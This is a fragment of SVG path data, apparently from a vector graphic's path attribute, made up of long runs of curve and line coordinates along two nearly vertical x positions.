73.9871 334.897 74.0136 334.897 74.0402C334.897 74.0667 334.897 74.0932 334.897 74.1198C334.897 74.1463 334.897 74.1728 334.897 74.1994C334.897 74.2259 334.897 74.2524 334.897 74.2789C334.897 74.3054 334.897 74.3319 334.897 74.3584C334.897 74.3849 334.897 74.4114 334.897 74.4379C334.897 74.4643 334.897 74.4908 334.897 74.5173C334.897 74.5437 334.897 74.5702 334.897 74.5967C334.897 74.6231 334.897 74.6496 334.897 74.676C334.897 74.7024 334.897 74.7289 334.897 74.7553C334.897 74.7817 334.897 74.8082 334.897 74.8346C334.897 74.861 334.897 74.8874 334.897 74.9138C334.897 74.9402 334.897 74.9666 334.897 74.993C334.897 75.0194 334.897 75.0458 334.897 75.0721C334.897 75.0985 334.897 75.1249 334.897 75.1512C334.897 75.1776 334.897 75.204 334.897 75.2303C334.897 75.2566 334.897 75.283 334.897 75.3093C334.897 75.3357 334.897 75.362 334.897 75.3883C334.897 75.4146 334.897 75.441 334.897 75.4673C334.897 75.4936 334.897 75.5199 334.897 75.5462C334.897 75.5725 334.897 75.5988 334.897 75.625C334.897 75.6513 334.897 75.6776 334.897 75.7039C334.897 75.7301 334.897 75.7564 334.897 75.7827C334.897 75.8089 334.897 75.8352 334.897 75.8614C334.897 75.8876 334.897 75.9139 334.897 75.9401C334.897 75.9663 334.897 75.9926 334.897 76.0188C334.897 76.045 334.897 76.0712 334.897 76.0974C334.897 76.1236 334.897 76.1498 334.897 76.176C334.897 76.2022 334.897 76.2284 334.897 76.2546C334.897 76.2807 334.897 76.3069 334.897 76.3331C334.897 76.3592 334.897 76.3854 334.897 76.4115C334.897 76.4377 334.897 76.4638 334.897 76.49C334.897 76.5161 334.897 76.5422 334.897 76.5683C334.897 76.5945 334.897 76.6206 334.897 76.6467C334.897 76.6728 334.897 76.6989 334.897 76.725C334.897 76.7511 334.897 76.7772 334.897 76.8033C334.897 76.8294 334.897 76.8554 334.897 76.8815C334.897 76.9076 334.897 76.9336 334.897 76.9597C334.897 76.9857 334.897 77.0118 334.897 77.0378C334.897 77.0639 334.897 77.0899 334.897 77.1159C334.897 77.142 334.897 77.168 334.897 77.194C334.897 77.22 334.897 77.246 334.897 77.272C334.897 77.298 334.897 77.324 334.897 77.35C334.897 77.376 334.897 77.402 334.897 77.428C334.897 77.4539 334.897 77.4799 334.897 77.5059C334.897 77.5318 334.897 77.5578 334.897 77.5837C334.897 77.6097 334.897 77.6356 334.897 77.6616C334.897 77.6875 334.897 77.7134 334.897 77.7393C334.897 77.7653 334.897 77.7912 334.897 77.8171C334.897 77.843 334.897 77.8689 334.897 77.8948C334.897 77.9207 334.897 77.9466 334.897 77.9725C334.897 77.9983 334.897 78.0242 334.897 78.0501C334.897 78.0759 334.897 78.1018 334.897 78.1277C334.897 78.1535 334.897 78.1794 334.897 78.2052C334.897 78.231 334.897 78.2569 334.897 78.2827C334.897 78.3085 334.897 78.3343 334.897 78.3601C334.897 78.386 334.897 78.4118 334.897 78.4376C334.897 78.4634 334.897 78.4892 334.897 78.5149C334.897 78.5407 334.897 78.5665 334.897 78.5923C334.897 78.618 334.897 78.6438 334.897 78.6696C334.897 78.6953 334.897 78.7211 334.897 78.7468C334.897 78.7726 334.897 78.7983 334.897 78.824C334.897 78.8498 334.897 78.8755 334.897 78.9012C334.897 78.9269 334.897 78.9526 334.897 78.9783C334.897 79.004 334.897 79.0297 334.897 79.0554C334.897 79.0811 334.897 79.1068 334.897 79.1325C334.897 79.1581 334.897 79.1838 334.897 79.2095C334.897 79.2351 334.897 79.2608 334.897 79.2864C334.897 79.3121 334.897 79.3377 334.897 79.3633C334.897 79.389 334.897 79.4146 334.897 79.4402C334.897 79.4658 334.897 79.4915 334.897 79.5171C334.897 79.5427 334.897 79.5683 334.897 79.5939C334.897 79.6195 334.897 79.645 334.897 79.6706C334.897 79.6962 334.897 79.7218 334.897 79.7473C334.897 79.7729 334.897 79.7985 334.897 79.824C334.897 79.8496 334.897 79.8751 334.897 79.9006C334.897 79.9262 334.897 79.9517 334.897 79.9772C334.897 80.0028 334.897 80.0283 334.897 80.0538C334.897 80.0793 334.897 80.1048 334.897 80.1303C334.897 80.1558 334.897 80.1813 334.897 80.2068C334.897 80.2322 334.897 80.2577 334.897 80.2832C334.897 80.3086 334.897 80.3341 334.897 80.3596C334.897 80.385 334.897 80.4105 334.897 80.4359C334.897 80.4613 334.897 80.4868 334.897 80.5122C334.897 80.5376 334.897 80.563 334.897 80.5885C334.897 80.6139 334.897 80.6393 334.897 80.6647C334.897 80.6901 334.897 80.7155 334.897 80.7408C334.897 80.7662 334.897 80.7916 334.897 80.817C334.897 80.8423 334.897 80.8677 334.897 80.8931C334.897 80.9184 334.897 80.9438 334.897 80.9691C334.897 80.9945 334.897 81.0198 334.897 81.0451C334.897 81.0704 334.897 81.0958 334.897 81.1211C334.897 81.1464 334.897 81.1717 334.897 81.197C334.897 81.2223 334.897 81.2476 334.897 81.2729C334.897 81.2982 334.897 81.3234 334.897 81.3487C334.897 81.374 334.897 81.3993 334.897 81.4245C334.897 81.4498 334.897 81.475 334.897 81.5003C334.897 81.5255 334.897 81.5507 334.897 81.576C334.897 81.6012 334.897 81.6264 334.897 81.6516C334.897 81.6769 334.897 81.7021 334.897 81.7273C334.897 81.7525 334.897 81.7777 334.897 81.8029C334.897 81.828 334.897 81.8532 334.897 81.8784C334.897 81.9036 334.897 81.9287 334.897 81.9539C334.897 81.9791 334.897 82.0042 334.897 82.0293C334.897 82.0545 334.897 82.0796 334.897 82.1048C334.897 82.1299 334.897 82.155 334.897 82.1801C334.897 82.2052 334.897 82.2304 334.897 82.2555C334.897 82.2806 334.897 82.3057 334.897 82.3307C334.897 82.3558 334.897 82.3809 334.897 82.406C334.897 82.4311 334.897 82.4561 334.897 82.4812C334.897 82.5063 334.897 82.5313 334.897 82.5563C334.897 82.5814 334.897 82.6064 334.897 82.6315C334.897 82.6565 334.897 82.6815 334.897 82.7065C334.897 82.7316 334.897 82.7566 334.897 82.7816C334.897 82.8066 334.897 82.8316 334.897 82.8566C334.897 82.8815 334.897 82.9065 334.897 82.9315C334.897 82.9565 334.897 82.9814 334.897 83.0064C334.897 83.0314 334.897 83.0563 334.897 83.0813C334.897 83.1062 334.897 83.1311 334.897 83.1561C334.897 83.181 334.897 83.2059 334.897 83.2308C334.897 83.2558 334.897 83.2807 334.897 83.3056C334.897 83.3305 334.897 83.3554 334.897 83.3803C334.897 83.4051 334.897 83.43 334.897 83.4549C334.897 83.4798 334.897 83.5046 334.897 83.5295C334.897 83.5544 334.897 83.5792 334.897 83.6041C334.897 83.6289 334.897 83.6537 334.897 83.6786C334.897 83.7034 334.897 83.7282 334.897 83.753C334.897 83.7779 334.897 83.8027 334.897 83.8275C334.897 83.8523 334.897 83.8771 334.897 83.9019C334.897 83.9266 334.897 83.9514 334.897 83.9762C334.897 84.001 334.897 84.0257 334.897 84.0505C334.897 84.0752 334.897 84.1 334.897 84.1247C334.897 84.1495 334.897 84.1742 334.897 84.199C334.897 84.2237 334.897 84.2484 334.897 84.2731C334.897 84.2978 334.897 84.3225 334.897 84.3472C334.897 84.3719 334.897 84.3966 334.897 84.4213C334.897 84.446 334.897 84.4707 334.897 84.4954C334.897 84.52 334.897 84.5447 334.897 84.5694C334.897 84.594 334.897 84.6187 334.897 84.6433C334.897 84.6679 334.897 84.6926 334.897 84.7172C334.897 84.7418 334.897 84.7665 334.897 84.7911C334.897 84.8157 334.897 84.8403 334.897 84.8649C334.897 84.8895 334.897 84.9141 334.897 84.9387C334.897 84.9632 334.897 84.9878 334.897 85.0124C334.897 85.037 334.897 85.0615 334.897 85.0861C334.897 85.1106 334.897 85.1352 334.897 85.1597C334.897 85.1843 334.897 85.2088 334.897 85.2333C334.897 85.2578 334.897 85.2824 334.897 85.3069C334.897 85.3314 334.897 85.3559 334.897 85.3804C334.897 85.4049 334.897 85.4294 334.897 85.4539C334.897 85.4783 334.897 85.5028 334.897 85.5273C334.897 85.5517 334.897 85.5762 334.897 85.6007C334.897 85.6251 334.897 85.6496 334.897 85.674C334.897 85.6984 334.897 85.7229 334.897 85.7473C334.897 85.7717 334.897 85.7961 334.897 85.8205C334.897 85.8449 334.897 85.8693 334.897 85.8937C334.897 85.9181 334.897 85.9425 334.897 85.9669C334.897 85.9913 334.897 86.0156 334.897 86.04C334.897 86.0644 334.897 86.0887 334.897 86.1131C334.897 86.1374 334.897 86.1618 334.897 86.1861C334.897 86.2104 334.897 86.2348 334.897 86.2591C334.897 86.2834 334.897 86.3077 334.897 86.332C334.897 86.3563 334.897 86.3806 334.897 86.4049C334.897 86.4292 334.897 86.4535 334.897 86.4778C334.897 86.502 334.897 86.5263 334.897 86.5506C334.897 86.5748 334.897 86.5991 334.897 86.6233C334.897 86.6476 334.897 86.6718 334.897 86.696C334.897 86.7203 334.897 86.7445 334.897 86.7687C334.897 86.7929 334.897 86.8171 334.897 86.8413C334.897 86.8655 334.897 86.8897 334.897 86.9139C334.897 86.9381 334.897 86.9623 334.897 86.9865C334.897 87.0106 334.897 87.0348 334.897 87.059C334.897 87.0831 334.897 87.1073 334.897 87.1314C334.897 87.1555 334.897 87.1797 334.897 87.2038C334.897 87.2279 334.897 87.2521 334.897 87.2762C334.897 87.3003 334.897 87.3244 334.897 87.3485C334.897 87.3726 334.897 87.3967 334.897 87.4207C334.897 87.4448 334.897 87.4689 334.897 87.493C334.897 87.517 334.897 87.5411 334.897 87.5651C334.897 87.5892 334.897 87.6132 334.897 87.6373C334.897 87.6613 334.897 87.6853 334.897 87.7094C334.897 87.7334 334.897 87.7574 334.897 87.7814C334.897 87.8054 334.897 87.8294 334.897 87.8534C334.897 87.8774 334.897 87.9014 334.897 87.9254C334.897 87.9493 334.897 87.9733 334.897 87.9973C334.897 88.0212 334.897 88.0452 334.897 88.0691C334.897 88.0931 334.897 88.117 334.897 88.141C334.897 88.1649 334.897 88.1888 334.897 88.2127C334.897 88.2366 334.897 88.2606 334.897 88.2845C334.897 88.3084 334.897 88.3323 334.897 88.3561C334.897 88.38 334.897 88.4039 334.897 88.4278C334.897 88.4516 334.897 88.4755 334.897 88.4994C334.897 88.5232 334.897 88.5471 334.897 88.5709C334.897 88.5948 334.897 88.6186 334.897 88.6424C334.897 88.6662 334.897 88.6901 334.897 88.7139C334.897 88.7377 334.897 88.7615 334.897 88.7853C334.897 88.8091 334.897 88.8329 334.897 88.8566C334.897 88.8804 334.897 88.9042 334.897 88.928C334.897 88.9517 334.897 88.9755 334.897 88.9992C334.897 89.023 334.897 89.0467 334.897 89.0705C334.897 89.0942 334.897 89.1179 334.897 89.1417C334.897 89.1654 334.897 89.1891 334.897 89.2128C334.897 89.2365 334.897 89.2602 334.897 89.2839C334.897 89.3076 334.897 89.3313 334.897 89.3549C334.897 89.3786 334.897 89.4023 334.897 89.4259C334.897 89.4496 334.897 89.4732 334.897 89.4969C334.897 89.5205 334.897 89.5442 334.897 89.5678C334.897 89.5914 334.897 89.615 334.897 89.6386C334.897 89.6623 334.897 89.6859 334.897 89.7095C334.897 89.7331 334.897 89.7567 334.897 89.7802C334.897 89.8038 334.897 89.8274 334.897 89.851C334.897 89.8745 334.897 89.8981 334.897 89.9216C334.897 89.9452 334.897 89.9687 334.897 89.9923C334.897 90.0158 334.897 90.0393 334.897 90.0629C334.897 90.0864 334.897 90.1099 334.897 90.1334C334.897 90.1569 334.897 90.1804 334.897 90.2039C334.897 90.2274 334.897 90.2509 334.897 90.2743C334.897 90.2978 334.897 90.3213 334.897 90.3447C334.897 90.3682 334.897 90.3917 334.897 90.4151C334.897 90.4385 334.897 90.462 334.897 90.4854C334.897 90.5088 334.897 90.5323 334.897 90.5557C334.897 90.5791 334.897 90.6025 334.897 90.6259C334.897 90.6493 334.897 90.6727 334.897 90.6961C334.897 90.7194 334.897 90.7428 334.897 90.7662C334.897 90.7895 334.897 90.8129 334.897 90.8363C334.897 90.8596 334.897 90.883 334.897 90.9063C334.897 90.9296 334.897 90.953 334.897 90.9763C334.897 90.9996 334.897 91.0229 334.897 91.0462C334.897 91.0695 334.897 91.0928 334.897 91.1161C334.897 91.1394 334.897 91.1627 334.897 91.186C334.897 91.2092 334.897 91.2325 334.897 91.2557C334.897 91.279 334.897 91.3023 334.897 91.3255C334.897 91.3487 334.897 91.372 334.897 91.3952C334.897 91.4184 334.897 91.4417 334.897 91.4649C334.897 91.4881 334.897 91.5113 334.897 91.5345C334.897 91.5577 334.897 91.5809 334.897 91.604C334.897 91.6272 334.897 91.6504 334.897 91.6736C334.897 91.6967 334.897 91.7199 334.897 91.743C334.897 91.7662 334.897 91.7893 334.897 91.8125C334.897 91.8356 334.897 91.8587 334.897 91.8818C334.897 91.905 334.897 91.9281 334.897 91.9512C334.897 91.9743 334.897 91.9974 334.897 92.0205C334.897 92.0435 334.897 92.0666 334.897 92.0897C334.897 92.1128 334.897 92.1358 334.897 92.1589C334.897 92.1819 334.897 92.205 334.897 92.228C334.897 92.2511 334.897 92.2741 334.897 92.2971C334.897 92.3201 334.897 92.3432 334.897 92.3662C334.897 92.3892 334.897 92.4122 334.897 92.4352C334.897 92.4582 334.897 92.4811 334.897 92.5041C334.897 92.5271 334.897 92.5501 334.897 92.573C334.897 92.596 334.897 92.6189 334.897 92.6419C334.897 92.6648 334.897 92.6878 334.897 92.7107C334.897 92.7336 334.897 92.7566 334.897 92.7795C334.897 92.8024 334.897 92.8253 334.897 92.8482C334.897 92.8711 334.897 92.894 334.897 92.9169C334.897 92.9397 334.897 92.9626 334.897 92.9855C334.897 93.0083 334.897 93.0312 334.897 93.0541C334.897 93.0769 334.897 93.0997 334.897 93.1226C334.897 93.1454 334.897 93.1682 334.897 93.1911C334.897 93.2139 334.897 93.2367 334.897 93.2595C334.897 93.2823 334.897 93.3051 334.897 93.3279C334.897 93.3507 334.897 93.3734 334.897 93.3962C334.897 93.419 334.897 93.4418 334.897 93.4645C334.897 93.4873 334.897 93.51 334.897 93.5328C334.897 93.5555 334.897 93.5782 334.897 93.6009C334.897 93.6237 334.897 93.6464 334.897 93.6691C334.897 93.6918 334.897 93.7145 334.897 93.7372C334.897 93.7599 334.897 93.7826 334.897 93.8052C334.897 93.8279 334.897 93.8506 334.897 93.8732C334.897 93.8959 334.897 93.9186 334.897 93.9412C334.897 93.9638 334.897 93.9865 334.897 94.0091C334.897 94.0317 334.897 94.0544 334.897 94.077C334.897 94.0996 334.897 94.1222 334.897 94.1448C334.897 94.1674 334.897 94.19 334.897 94.2125C334.897 94.2351 334.897 94.2577 334.897 94.2803C334.897 94.3028 334.897 94.3254 334.897 94.3479C334.897 94.3705 334.897 94.393 334.897 94.4155C334.897 94.4381 334.897 94.4606 334.897 94.4831C334.897 94.5056 334.897 94.5281 334.897 94.5506C334.897 94.5731 334.897 94.5956 334.897 94.6181C334.897 94.6406 334.897 94.6631 334.897 94.6855C334.897 94.708 334.897 94.7305 334.897 94.7529C334.897 94.7754 334.897 94.7978 334.897 94.8203C334.897 94.8427 334.897 94.8651 334.897 94.8875C334.897 94.91 334.897 94.9324 334.897 94.9548C334.897 94.9772 334.897 94.9996 334.897 95.022C334.897 95.0443 334.897 95.0667 334.897 95.0891C334.897 95.1115 334.897 95.1338 334.897 95.1562C334.897 95.1785 334.897 95.2009 334.897 95.2232C334.897 95.2456 334.897 95.2679 334.897 95.2902C334.897 95.3125 334.897 95.3349 334.897 95.3572C334.897 95.3795 334.897 95.4018 334.897 95.4241C334.897 95.4463 334.897 95.4686 334.897 95.4909C334.897 95.5132 334.897 95.5354 334.897 95.5577C334.897 95.58 334.897 95.6022 334.897 95.6244C334.897 95.6467 334.897 95.6689 334.897 95.6911C334.897 95.7134 334.897 95.7356 334.897 95.7578C334.897 95.78 334.897 95.8022 334.897 95.8244C334.897 95.8466 334.897 95.8688 334.897 95.8909C334.897 95.9131 334.897 95.9353 334.897 95.9575C334.897 95.9796 334.897 96.0018 334.897 96.0239C334.897 96.0461 334.897 96.0682 334.897 96.0903C334.897 96.1124 334.897 96.1346 334.897 96.1567C334.897 96.1788 334.897 96.2009 334.897 96.223C334.897 96.2451 334.897 96.2672 334.897 96.2892C334.897 96.3113 334.897 96.3334 334.897 96.3555C334.897 96.3775 334.897 96.3996 334.897 96.4216C334.897 96.4437 334.897 96.4657 334.897 96.4877C334.897 96.5098 334.897 96.5318 334.897 96.5538C334.897 96.5758 334.897 96.5978 334.897 96.6198C334.897 96.6418 334.897 96.6638 334.897 96.6858C334.897 96.7077 334.897 96.7297 334.897 96.7517C334.897 96.7736 334.897 96.7956 334.897 96.8176C334.897 96.8395 334.897 96.8614 334.897 96.8834C334.897 96.9053 334.897 96.9272 334.897 96.9491C334.897 96.9711 334.897 96.993 334.897 97.0149C334.897 97.0368 334.897 97.0586 334.897 97.0805C334.897 97.1024 334.897 97.1243 334.897 97.1461C334.897 97.168 334.897 97.1899 334.897 97.2117C334.897 97.2336 334.897 97.2554 334.897 97.2772C334.897 97.2991 334.897 97.3209 334.897 97.3427C334.897 97.3645 334.897 97.3863 334.897 97.4081C334.897 97.4299 334.897 97.4517 334.897 97.4735C334.897 97.4953 334.897 97.5171 334.897 97.5388C334.897 97.5606 334.897 97.5823 334.897 97.6041H335.697ZM335.697 58.4129C335.697 58.4057 335.697 58.3985 335.697 58.3913C335.697 58.3841 335.697 58.3769 335.697 58.3697C335.697 58.3625 335.697 58.3553 335.697 58.3481C335.697 58.3409 335.697 58.3337 335.697 58.3265C335.697 58.3193 335.697 58.3121 335.697 58.3049C335.697 58.2977 335.697 58.2905 335.697 58.2833C335.697 58.2761 335.697 58.2689 335.697 58.2617C335.697 58.2545 335.697 58.2472 335.697 58.24C335.697 58.2328 335.697 58.2256 335.697 58.2184C335.697 58.2112 335.697 58.204 335.697 58.1968C335.697 58.1896 335.697 58.1824 335.697 58.1752C335.697 58.168 335.697 58.1608 335.697 58.1535C335.697 58.1463 335.697 58.1391 335.697 58.1319C335.697 58.1247 335.697 58.1175 335.697 58.1103C335.697 58.1031 335.697 58.0959 335.697 58.0886C335.697 58.0814 335.697 58.0742 335.697 58.067C335.697 58.0598 335.697 58.0526 335.697 58.0454C335.697 58.0382 335.697 58.0309 335.697 58.0237C335.697 58.0165 335.697 58.0093 335.697 58.0021C335.697 57.9949 335.697 57.9877 335.697 57.9804C335.697 57.9732 335.697 57.966 335.697 57.9588C335.697 57.9516 335.697 57.9444 335.697 57.9372C335.697 57.9299 335.697 57.9227 335.697 57.9155C335.697 57.9083 335.697 57.9011 335.697 57.8939C335.697 57.8866 335.697 57.8794 335.697 57.8722C335.697 57.865 335.697 57.8578 335.697 57.8505C335.697 57.8433 335.697 57.8361 335.697 57.8289C335.697 57.8217 335.697 57.8144 335.697 57.8072C335.697 57.8 335.697 57.7928 335.697 57.7856C335.697 57.7783 335.697 57.7711 335.697 57.7639C335.697 57.7567 335.697 57.7495 335.697 57.7422C335.697 57.735 335.697 57.7278 335.697 57.7206C335.697 57.7133 335.697 57.7061 335.697 57.6989C335.697 57.6917 335.697 57.6844 335.697 57.6772C335.697 57.67 335.697 57.6628 335.697 57.6555C335.697 57.6483 335.697 57.6411 335.697 57.6339C335.697 57.6266 335.697 57.6194 335.697 57.6122C335.697 57.605 335.697 57.5977 335.697 57.5905C335.697 57.5833 335.697 57.5761 335.697 57.5688C335.697 57.5616 335.697 57.5544 335.697 57.5471C335.697 57.5399 335.697 57.5327 335.697 57.5255C335.697 57.5182 335.697 57.511 335.697 57.5038C335.697 57.4965 335.697 57.4893 335.697 57.4821C335.697 57.4748 335.697 57.4676 335.697 57.4604C335.697 57.4532 335.697 57.4459 335.697 57.4387C335.697 57.4315 335.697 57.4242 335.697 57.417C335.697 57.4098 335.697 57.4025 335.697 57.3953C335.697 57.3881 335.697 57.3808 335.697 57.3736C335.697 57.3664 335.697 57.3591 335.697 57.3519C335.697 57.3447 335.697 57.3374 335.697 57.3302C335.697 57.323 335.697 57.3157 335.697 57.3085C335.697 57.3012 335.697 57.294 335.697 57.2868C335.697 57.2795 335.697 57.2723 335.697 57.2651C335.697 57.2578 335.697 57.2506 335.697 57.2434C335.697 57.2361 335.697 57.2289 335.697 57.2216C335.697 57.2144 335.697 57.2072 335.697 57.1999C335.697 57.1927 335.697 57.1854 335.697 57.1782C335.697 57.171 335.697 57.1637 335.697 57.1565C335.697 57.1492 335.697 57.142 335.697 57.1348C335.697 57.1275 335.697 57.1203 335.697 57.113C335.697 57.1058 335.697 57.0985 335.697 57.0913C335.697 57.0841 335.697 57.0768 335.697 57.0696C335.697 57.0623 335.697 57.0551 335.697 57.0478C335.697 57.0406 335.697 57.0334 335.697 57.0261C335.697 57.0189 335.697 57.0116 335.697 57.0044C335.697 56.9971 335.697 56.9899 335.697 56.9826C335.697 56.9754 335.697 56.9681 335.697 56.9609C335.697 56.9537 335.697 56.9464 335.697 56.9392C335.697 56.9319 335.697 56.9247 335.697 56.9174C335.697 56.9102 335.697 56.9029 335.697 56.8957C335.697 56.8884 335.697 56.8812 335.697 56.8739C335.697 56.8667 335.697 56.8594 335.697 56.8522C335.697 56.8449 335.697 56.8377 335.697 56.8304C335.697 56.8232 335.697 56.8159 335.697 56.8087C335.697 56.8014 335.697 56.7942 335.697 56.7869C335.697 56.7797 335.697 56.7724 335.697 56.7652C335.697 56.7579 335.697 56.7506 335.697 56.7434C335.697 56.7361 335.697 56.7289 335.697 56.7216C335.697 56.7144 335.697 56.7071 335.697 56.6999C335.697 56.6926 335.697 56.6854 335.697 56.6781C335.697 56.6708 335.697 56.6636 335.697 56.6563C335.697 56.6491 335.697 56.6418 335.697 56.6346C335.697 56.6273 335.697 56.6201 335.697 56.6128C335.697 56.6055 335.697 56.5983 335.697 56.591C335.697 56.5838 335.697 56.5765 335.697 56.5692C335.697 56.562 335.697 56.5547 335.697 56.5475C335.697 56.5402 335.697 56.5329 335.697 56.5257C335.697 56.5184 335.697 56.5112 335.697 56.5039C335.697 56.4966 335.697 56.4894 335.697 56.4821C335.697 56.4749 335.697 56.4676 335.697 56.4603C335.697 56.4531 335.697 56.4458 335.697 56.4385C335.697 56.4313 335.697 56.424 335.697 56.4168C335.697 56.4095 335.697 56.4022 335.697 56.395C335.697 56.3877 335.697 56.3804 335.697 56.3732C335.697 56.3659 335.697 56.3586 335.697 56.3514C335.697 56.3441 335.697 56.3368 335.697 56.3296C335.697 56.3223 335.697 56.315 335.697 56.3078C335.697 56.3005 335.697 56.2932 335.697 56.286C335.697 56.2787 335.697 56.2714 335.697 56.2642C335.697 56.2569 335.697 56.2496 335.697 56.2424C335.697 56.2351 335.697 56.2278 335.697 56.2206C335.697 56.2133 335.697 56.206 335.697 56.1987C335.697 56.1915 335.697 56.1842 335.697 56.1769C335.697 56.1697 335.697 56.1624 335.697 56.1551C335.697 56.1479 335.697 56.1406 335.697 56.1333C335.697 56.126 335.697 56.1188 335.697 56.1115C335.697 56.1042 335.697 56.0969 335.697 56.0897C335.697 56.0824 335.697 56.0751 335.697 56.0678C335.697 56.0606 335.697 56.0533 335.697 56.046C335.697 56.0387 335.697 56.0315 335.697 56.0242C335.697 56.0169 335.697 56.0096 335.697 56.0024C335.697 55.9951 335.697 55.9878 335.697 55.9805C335.697 55.9733 335.697 55.966 335.697 55.9587C335.697 55.9514 335.697 55.9441 335.697 55.9369C335.697 55.9296 335.697 55.9223 335.697 55.915C335.697 55.9078 335.697 55.9005 335.697 55.8932C335.697 55.8859 335.697 55.8786 335.697 55.8714C335.697 55.8641 335.697 55.8568 335.697 55.8495C335.697 55.8422 335.697 55.8349 335.697 55.8277C335.697 55.8204 335.697 55.8131 335.697 55.8058C335.697 55.7985 335.697 55.7913 335.697 55.784C335.697 55.7767 335.697 55.7694 335.697 55.7621C335.697 55.7548 335.697 55.7475 335.697 55.7403C335.697 55.733 335.697 55.7257 335.697 55.7184C335.697 55.7111 335.697 55.7038 335.697 55.6966C335.697 55.6893 335.697 55.682 335.697 55.6747C335.697 55.6674 335.697 55.6601 335.697 55.6528C335.697 55.6455 335.697 55.6383 335.697 55.631C335.697 55.6237 335.697 55.6164 335.697 55.6091C335.697 55.6018 335.697 55.5945 335.697 55.5872C335.697 55.5799 335.697 55.5727 335.697 55.5654C335.697 55.5581 335.697 55.5508 335.697 55.5435C335.697 55.5362 335.697 55.5289 335.697 55.5216C335.697 55.5143 335.697 55.507 335.697 55.4997C335.697 55.4925 335.697 55.4852 335.697 55.4779C335.697 55.4706 335.697 55.4633 335.697 55.456C335.697 55.4487 335.697 55.4414 335.697 55.4341C335.697 55.4268 335.697 55.4195 335.697 55.4122C335.697 55.4049 335.697 55.3976 335.697 55.3903C335.697 55.383 335.697 55.3758 335.697 55.3685C335.697 55.3612 335.697 55.3539 335.697 55.3466C335.697 55.3393 335.697 55.332 335.697 55.3247C335.697 55.3174 335.697 55.3101 335.697 55.3028C335.697 55.2955 335.697 55.2882 335.697 55.2809C335.697 55.2736 335.697 55.2663 335.697 55.259C335.697 55.2517 335.697 55.2444 335.697 55.2371C335.697 55.2298 335.697 55.2225 335.697 55.2152C335.697 55.2079 335.697 55.2006 335.697 55.1933C335.697 55.186 335.697 55.1787 335.697 55.1714C335.697 55.1641 335.697 55.1568 335.697 55.1495C335.697 55.1422 335.697 55.1349 335.697 55.1276C335.697 55.1203 335.697 55.113 335.697 55.1056C335.697 55.0983 335.697 55.091 335.697 55.0837C335.697 55.0764 335.697 55.0691 335.697 55.0618C335.697 55.0545 335.697 55.0472 335.697 55.0399C335.697 55.0326 335.697 55.0253 335.697 55.018C335.697 55.0107 335.697 55.0034 335.697 54.9961C335.697 54.9888 335.697 54.9814 335.697 54.9741C335.697 54.9668 335.697 54.9595 335.697 54.9522C335.697 54.9449 335.697 54.9376 335.697 54.9303C335.697 54.923 335.697 54.9157 335.697 54.9084C335.697 54.901 335.697 54.8937 335.697 54.8864C335.697 54.8791 335.697 54.8718 335.697 54.8645C335.697 54.8572 335.697 54.8499 335.697 54.8426C335.697 54.8352 335.697 54.8279 335.697 54.8206C335.697 54.8133 335.697 54.806 335.697 54.7987C335.697 54.7914 335.697 54.784 335.697 54.7767C335.697 54.7694 335.697 54.7621 335.697 54.7548C335.697 54.7475 335.697 54.7402 335.697 54.7328C335.697 54.7255 335.697 54.7182 335.697 54.7109C335.697 54.7036 335.697 54.6963 335.697 54.6889C335.697 54.6816 335.697 54.6743 335.697 54.667C335.697 54.6597 335.697 54.6524 335.697 54.645C335.697 54.6377 335.697 54.6304 335.697 54.6231C335.697 54.6158 335.697 54.6084 335.697 54.6011C335.697 54.5938 335.697 54.5865 335.697 54.5792C335.697 54.5718 335.697 54.5645 335.697 54.5572C335.697 54.5499 335.697 54.5426 335.697 54.5352C335.697 54.5279 335.697 54.5206 335.697 54.5133C335.697 54.5059 335.697 54.4986 335.697 54.4913C335.697 54.484 335.697 54.4767 335.697 54.4693C335.697 54.462 335.697 54.4547 335.697 54.4474C335.697 54.44 335.697 54.4327 335.697 54.4254C335.697 54.4181 335.697 54.4107 335.697 54.4034C335.697 54.3961 335.697 54.3888 335.697 54.3814C335.697 54.3741 335.697 54.3668 335.697 54.3594C335.697 54.3521 335.697 54.3448 335.697 54.3375C335.697 54.3301 335.697 54.3228 335.697 54.3155C335.697 54.3081 335.697 54.3008 335.697 54.2935C335.697 54.2862 335.697 54.2788 335.697 54.2715C335.697 54.2642 335.697 54.2568 335.697 54.2495C335.697 54.2422 335.697 54.2348 335.697 54.2275C335.697 54.2202 335.697 54.2129 335.697 54.2055C335.697 54.1982 335.697 54.1909 335.697 54.1835C335.697 54.1762 335.697 54.1689 335.697 54.1615C335.697 54.1542 335.697 54.1469 335.697 54.1395C335.697 54.1322 335.697 54.1249 335.697 54.1175C335.697 54.1102 335.697 54.1029 335.697 54.0955C335.697 54.0882 335.697 54.0808 335.697 54.0735C335.697 54.0662 335.697 54.0588 335.697 54.0515C335.697 54.0442 335.697 54.0368 335.697 54.0295C335.697 54.0222 335.697 54.0148 335.697 54.0075C335.697 54.0001 335.697 53.9928 335.697 53.9855C335.697 53.9781 335.697 53.9708 335.697 53.9634C335.697 53.9561 335.697 53.9488 335.697 53.9414C335.697 53.9341 335.697 53.9267 335.697 53.9194C335.697 53.9121 335.697 53.9047 335.697 53.8974C335.697 53.89 335.697 53.8827 335.697 53.8754C335.697 53.868 335.697 53.8607 335.697 53.8533C335.697 53.846 335.697 53.8386 335.697 53.8313C335.697 53.824 335.697 53.8166 335.697 53.8093C335.697 53.8019 335.697 53.7946 335.697 53.7872C335.697 53.7799 335.697 53.7725 335.697 53.7652C335.697 53.7579 335.697 53.7505 335.697 53.7432C335.697 53.7358 335.697 53.7285 335.697 53.7211C335.697 53.7138 335.697 53.7064 335.697 53.6991C335.697 53.6917 335.697 53.6844 335.697 53.677C335.697 53.6697 335.697 53.6623 335.697 53.655C335.697 53.6476 335.697 53.6403 335.697 53.6329C335.697 53.6256 335.697 53.6182 335.697 53.6109C335.697 53.6035 335.697 53.5962 335.697 53.5888C335.697 53.5815 335.697 53.5741 335.697 53.5668C335.697 53.5594 335.697 53.5521 335.697 53.5447C335.697 53.5374 335.697 53.53 335.697 53.5227C335.697 53.5153 335.697 53.508 335.697 53.5006C335.697 53.4933 335.697 53.4859 335.697 53.4786C335.697 53.4712 335.697 53.4638 335.697 53.4565C335.697 53.4491 335.697 53.4418 335.697 53.4344C335.697 53.4271 335.697 53.4197 335.697 53.4124C335.697 53.405 335.697 53.3976 335.697 53.3903C335.697 53.3829 335.697 53.3756 335.697 53.3682C335.697 53.3609 335.697 53.3535 335.697 53.3461C335.697 53.3388 335.697 53.3314 335.697 53.3241C335.697 53.3167 335.697 53.3093 335.697 53.302C335.697 53.2946 335.697 53.2873 335.697 53.2799C335.697 53.2725 335.697 53.2652 335.697 